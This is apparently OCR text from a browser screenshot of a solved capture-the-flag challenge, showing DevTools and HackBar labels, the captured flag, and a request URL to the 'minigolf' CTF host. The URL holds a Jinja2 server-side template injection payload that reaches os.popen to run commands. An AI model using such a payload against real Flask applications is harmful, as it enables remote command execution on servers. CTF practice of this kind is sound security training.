 YouTube www.hnzj.edu.cn SSL Server Test (P... 10 | important-links
ictf{whats_in_the_flask_tho}
元素 控制台 源代码 网络 Performance insights 性能 内存 应用 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://minigolf.chal.imaginaryctf.org/?txt={%print(lipsum|attr(config.a)).os.popen(config.g).read()%}
Enable POST ADD HEADER